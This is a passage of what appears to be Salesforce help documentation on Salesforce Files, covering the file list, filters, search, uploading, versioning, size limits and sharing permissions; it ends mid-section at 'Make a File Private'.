

- **•** Filter your file list (1) so that it only shows the files you want to see. Click any of the filter names to change the scope of your file list.
- Select or drag one or more files to upload (2) them to Salesforce. All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files.
- **•** Use the files-specific search tool (3) to find the files you need. Filtering your file list also filters your search. Search all files you have access to from the Recent filter.
- **•** Preview, follow, download, version, share, and sync files directly from the file list (4). Click on a file name to open the file detail page. On the file detail page, you can run reports about the file, see who is following the file, edit details about the file, and more.

- **•** Download Salesforce Files Sync (5) to sync files between your computer and Salesforce.
- **•** Access files in your libraries from the **Files in My Libraries** section in the left navigation panel.
- **•** If Files Connect is enabled for your org, the left navigation panel displays an **External Files** section.

Files are automatically added to the file list when:

- **•** You upload a file.
- **•** You attach a file to a record.
- **•** You or someone else attaches a file to a Chatter feed or comment.
- **•** You sync a file in your Salesforce Files Sync folder.
- Someone else shares a file privately with you using the Sharing dialog box.
- **•** You upload a file to a Salesforce CRM Content library.
- **•** Someone else uploads a file to a library you're a member of.
- **•** You or someone else creates a content pack or uploads a Web link in Salesforce CRM Content. You only see files from content packs and Web links you have access to.

Note: In Internet Explorer 11, the **Preview** option redirects to the file detail page.  $\mathbb{Z}$ 

As you work with files in Salesforce, keep these file limits in mind:



## Note:

- **•** For information about the different file tools and solutions in Salesforce, see [Differences Between Files, Salesforce CRM Content,](#page-3121-0) [Salesforce Knowledge, Documents, and Attachments.](#page-3121-0)
- **•** To learn who can perform which actions on a file, see [Who Can See My File?](#page-3132-0).
- **•** File syncing functionality, such as the Synced filter, is only available if Salesforce Files Sync is set up for you and your organization.
- Files connected to Salesforce from repositories such as Microsoft® SharePoint® are only available if Salesforce Files Connect is enabled for you and your organization.
- **•** Chatter feeds, groups, and the ability to follow files are only available for organizations that have Chatter enabled.

**•** If your organization uses profile-based Chatter rollout, users must have Chatter permissions enabled for Files to be available.

#### SEE ALSO:

[View File Details](#page-3142-1) [Who Can See My File?](#page-3132-0) [Change File Access](#page-3134-0) [Sync Files and Folders](#page-3148-0) [Upload a New Version of a File](#page-3131-0) [Attach a File to a Post or Comment](#page-3044-0) [Follow a File](#page-3141-0)

## <span id="page-3126-0"></span>Files Home

Store files privately, share files with others, and view files that others shared with you.

From **Files** home, you can:

- **•** See all the files you own or have access to and filter your list of files.
- **•** [Search for files](#page-3127-0) using filters and by typing terms in the Files search box, or the search box at the top of the page.
- **•** [Upload private files](#page-3130-0) or upload and share files with [people,](#page-3137-0) [groups,](#page-3136-0) or via a [file link](#page-3139-0).
- **•** [Preview a file](#page-3142-1) without downloading it.
- [Follow and receive updates about a file](#page-3141-0) in the Chatter feed. Click x next to the file you're following to stop receiving updates about the file. (Requires Chatter.)
- Click **th** to download, upload a new version, share with people, groups, or via link, and see sharing settings.
- If you have the "Sync Files" permission, [access synced files](#page-3149-0) in your Salesforce Files Sync folder.
- **•** If Files Connect is enabled in your org, [browse, search, and share files](#page-3153-0) stored in an external data source right from Salesforce
- **•** Click a file name to view the [file detail page](#page-3142-1).
- **•** Click a file owner's name to see his or her profile.

SEE ALSO:

[Filter Your Files List](#page-3128-0) [Who Can See My File?](#page-3132-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-3127-0"></span>Search for Files

Use the files-specific search field on **Files** home in Salesforce to find just what you're looking for.

Files home lists the files you own and have access to, including files posted to feeds. The 25 most recently viewed files are listed by default. You can see and search a certain group of files by clicking a specific filter on the sidebar. The search results are filtered based on the terms entered.

Note: Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.

- **• All Files**—All files you own and have access to, including:
	- **–** Files that have been shared with you
	- **–** Files you're following
	- **–** Files in your Chatter groups
	- **–** Files in your libraries
	- **–** Files attached by other people to a Chatter feed, including files attached to all public groups and private groups you're a member of. You don't have access to files attached to private groups you're not a member of.

This filter is only available in Salesforce Classic.

- **• Recent**—The most recent files you've viewed.
- **• MY FILES**—All files you own, files shared with you, and files you follow.
	- **– Owned by Me**—Files you have:
		- **•** Uploaded on the Home or Files page. These files are private and not shared with anyone, but you can view them, share them, and attach them to Chatter feeds.
		- **•** Attached to Chatter feeds from your computer.
		- **•** Synced using your Salesforce Files Sync folder.
		- **•** Uploaded to Salesforce CRM Content libraries you're a member of and your private library.
	- **– Shared with Me**—All files that have been shared with you either by a private share or a public post to your profile.
	- **– Following**—All files that you're following. (Requires Chatter)
- **FILES IN MY GROUPS**—All files you and other people shared to groups you're a member of. The last five groups you've visited are listed.
- **•** FILES IN MY LIBRARIES—All files you and other people uploaded to libraries you're a member of and all files you uploaded to your private library. The first five libraries you're a member of, including your private library, are listed. If you're a member of more than five libraries, click **More** to see a complete list.
- **• Synced**—All files that have been synced in your Salesforce Files Sync folder. This filter is available only to users who have the "Sync Files" permission.
- **• EXTERNAL FILES**—All files you have access to in Files Connect external data sources. Search is restricted to the selected external data source.

In Salesforce Classic, to search for files using the Files search:

- **1.** Optionally, click a filter on the sidebar to restrict your search to a specific set of files.
- **2.** Enter your search terms in the Search field on the **Files** tab. You can search by file name, description, owner, type, or within the file's text.
- **3.** Click Search to see a filtered list of all relevant files based on your search terms. Or click as to clear your search terms.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

In Salesforce Classic and Lightning Experience, you can search for files from the header search field. Use [feed search](#page-3030-0) to find files posted in a specific Chatter feed, such as on a profile, on a record, or in a group.

Note: The feed search returns the matches for file or link names shared in posts, but not in comments.

The Files list doesn't include:

- Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's name, description, type, and owner are.



<span id="page-3128-0"></span>SEE ALSO:

[Follow a File](#page-3141-0)

[Filter Your Files List](#page-3128-0)

## Filter Your Files List

Use the filters on the **Files** page to quickly access to your files in Salesforce.

The Files page lists all the files you have access to. Filters show you different groups of those files, letting you find what you're looking for quickly.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



<span id="page-3129-0"></span>SEE ALSO:

[View Where a File is Shared](#page-3144-0)

## Upload and Share Files

Upload files to Salesforce and share them with others.

#### [Upload and File Sharing Overview](#page-3130-0)

Upload and share files from Files home, in feeds, and on opportunities or other records.

#### [Upload a New Version of a File](#page-3131-0)

Replace an old version of a file by uploading a new version.

#### [File Size Limits in Salesforce](#page-3131-1)

Maximum file size limits for files in Salesforce.

[Browsers that Support Uploading Multiple Files](#page-3132-1)

#### [Who Can See My File?](#page-3132-0)

Your files in Salesforce can be private to you, privately shared, or visible to your entire company. Learn how to identify a file's sharing settings and how you can change them.

#### [Change File Access](#page-3134-0)

Decide who can view and modify the files you own.

#### [Make a File Private](#page-3135-0)

You can restrict access to shared files you own by making them private.

#### [Share Files with Groups](#page-3136-0)

Share files in Chatter with public or private groups so that members of the groups can view and download the files from their feed.

#### [Share Files with People in Salesforce Classic](#page-3137-0)

Share files with people privately and set **Viewer** or **Collaborator** access for each person you share the file with.

#### [Share Files with Libraries](#page-3138-0)

Share files with libraries to take advantage of the permission-setting capabilities of content libraries while still using the features of Salesforce Files.

#### [Prevent Others from Sharing and Unsharing a File](#page-3138-1)

You can prevent others from sharing and unsharing a file you own. This doesn't affect existing shares.

#### [Share Files with People in Lightning Experience](#page-3139-1)

Share files with people privately and set **Viewer** or **Collaborator** access for each person you share the file with.

[Share Files via Link](#page-3139-0)

## <span id="page-3130-0"></span>Upload and File Sharing Overview

Upload and share files from Files home, in feeds, and on opportunities or other records.

Upload and share files from:

- **• Files** home
- **•** Any Chatter feed post or comment field
- **• Files** card or list on groups, user profiles, opportunities, and other records

All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files. Files up to 2 GB can be uploaded by default. However, your organization determines the maximum file size.

#### Files Home

When you upload files, they're added to the **Owned by Me** filter on **Files** home, with you as the owner. Files you upload on **Files** home are automatically uploaded as private.

You can also add files to Salesforce by:

- **•** [Attaching a file to a Chatter feed.](#page-3042-0)
- **•** [Uploading files to Salesforce CRM Content](#page-3172-0) private and shared libraries.
- **•** [Syncing a file in your Salesforce Files Sync folder](#page-3149-0).
- **•** [Creating content packs](#page-3178-0) or [uploading Web links](#page-3174-0) in Salesforce CRM Content.

#### The Files list doesn't include:

- **•** Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.

Note: Files without a file extension or with an unrecognized file extension show "unknown" in the Type column.

#### Private Files

A private file is private, not shared with anyone, and you are the file owner. Only file owners and users with the "View All Data" permission can see private files. Private files show a lock in icon in the Files list and on the file's detail page. You can search for your private files in Chatter and on the Files list.

#### Sharing Private Files

You can share private files from the file detail page or by [attaching](#page-3042-0) them to a Chatter feed, a profile, a record, or a group. You can also [share a file via a link.](#page-3139-0) When you share a private file, it's no longer private. To learn who can perform which actions on a file, see [Who Can](#page-3132-0) [See My File?](#page-3132-0).

SEE ALSO: [File Size Limits in Salesforce](#page-3131-1) [Prevent Others from Sharing and Unsharing a File](#page-3138-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-3131-0"></span>Upload a New Version of a File

Replace an old version of a file by uploading a new version.

Uploading a new version replaces all previous versions, but [previous versions](#page-3141-1) are still available by clicking **Show all versions** on the file detail page. If your original file was uploaded via a feed post, use **Upload New Version** to replace the old version.

- **1.** Click **Upload New Version** from any of these locations:
	- **•** The file detail page
	- **•** The file previewer
	- **•** The **Files** page, via the actions arrow for the file
	- **•** On a file in a feed, via the **More Actions** arrow (available in Salesforce Classic only)
- **2.** Click **Choose File**, and select a file from your computer.

At this point you have the option to enter a note about what changed in the What Changed? field. This information is shown on the [Version History](#page-3141-1) list.

**3.** Click **Upload New Version** (Salesforce Classic) or **Start Upload** (Lightning Experience).

The file detail page and any previous posts show the updated version.

## Note:

- **•** Only file owners, collaborators, and users with the "Modify all Data" permission can upload new versions. To learn who can perform which actions on a file, see [Who Can See My File?.](#page-3132-0)
- **•** The file owner doesn't change when a collaborator uploads a new version.
- **•** If the file is from Salesforce CRM Content, you can't upload a new version from the file detail page. You can click **Go to Content Detail Page** and upload a new version there. (Available in Salesforce Classic only.)

### <span id="page-3131-1"></span>SEE ALSO:

[View File Version History](#page-3141-1) [Follow a File](#page-3141-0)

## File Size Limits in Salesforce

Maximum file size limits for files in Salesforce.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions


The size limit for an attached file is 25 MB when attached directly to the related list.

The size limit for an email message, including attachments, is 25 MB.

SEE ALSO:

[Upload and File Sharing Overview](#page-3130-0)

## Browsers that Support Uploading Multiple Files

These browsers allow you to [upload multiple files](#page-3130-0) on page 3123 from the **Files** tab, the **Files Shared With** list on a group, or the **Files Owned** by list on a profile. If your browser does not support uploading multiple files, you can still upload files one at a time.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## <span id="page-3132-0"></span>Who Can See My File?

Your files in Salesforce can be private to you, privately shared, or visible to your entire company. Learn how to identify a file's sharing settings and how you can change them.

This table describes file sharing settings which depend on how the file is shared. The sharing setting and icon appear on a file's detail page and on the Shared With list on a file detail page.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience



<span id="page-3133-0"></span>This table describes which actions you can perform on a file depending on your file permissions.



Note:

- **• No Access** means that only the people in your company with whom this file is shared can find or view the file. If the file is shared with a private group, only the group's members can find or view the file.
- **•** Users with "Modify All Data" permission can view, preview, download, share, attach, make private, restrict access, edit, upload new versions, and delete files they don't own. However, if the file is in a private library, then only the file owner has access to it.
- **•** Users with "View All Data" permission can view and preview files they don't own. However, if the file is in a private library, then only the file owner has access to it.
- **•** Users must have the "Sync Files" permission to sync files.
- **•** Groups (including group members) and records have viewer permission for files posted to their feeds.
- **•** Permissions for files shared with libraries depend on the library.

#### SEE ALSO:

[Make a File Private](#page-3135-0) [View Where a File is Shared](#page-3144-0) [Prevent Others from Sharing and Unsharing a File](#page-3138-0)

#### Change File Access

Decide who can view and modify the files you own.

File owners and collaborators can change file permissions for people and groups from viewer to collaborator and conversely. They can also change file permissions for files shared with their company to viewer, collaborator, or no access.

- **1.** On a file detail page, click **Share File** > **Sharing Settings**.
- **2.** Find the person or group whose access you want to change. Or change access for Any Chatter user in your company.
- **3.** Select **Viewer**, **Collaborator**, or **No Access** (for your company). Or, for files shared with records (Salesforce Classic only), change to **Set by Record**. The change happens immediately.
	- **• Viewers** can view, download, and share files.
	- **• Collaborators** can view, download, share, change permission, edit the file, and upload new versions.
	- **•** Set by Library for a file in a library means that access to the file follows access to the library. This setting can't be toggled.
	- **• Set by Record** for a file attached to a record means that access to the file follows access to the record. People with read/write access to the record have **Collaborator** access to the file. People with read-only access to the record have **Viewer** access to the file. This setting can be toggled in Salesforce Classic only.
	- **• No Access** means that only the people in your company with whom this file is shared can find or view the file. If the file is shared with a private group, only the group's members can find or view the file.

#### **4.** Click **Close**.

#### Note:  $\mathbb{Z}$

**•** A file is shared with your company when it's posted to a feed that all users can see, a profile, a record, or a public group. Any Chatter user in your company is given viewer permission by default. If you change the permission from viewer or collaborator to no access, you remove the share to company and to public groups.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- When you share a file with someone, they are given Collaborator access by default. When you share a file with a group, the group members are given Viewer access by default. You can change the default access when you share a file for the first time. File owners and collaborators can change access after a file has been shared.
- File link recipients can only view and download files. They can't be collaborators.

#### SEE ALSO:

[Who Can See My File?](#page-3132-0) [Make a File Private](#page-3135-0) [Prevent Others from Sharing and Unsharing a File](#page-3138-0)

#### <span id="page-3135-0"></span>Make a File Private

You can restrict access to shared files you own by making them private.

Available in: Salesforce Classic

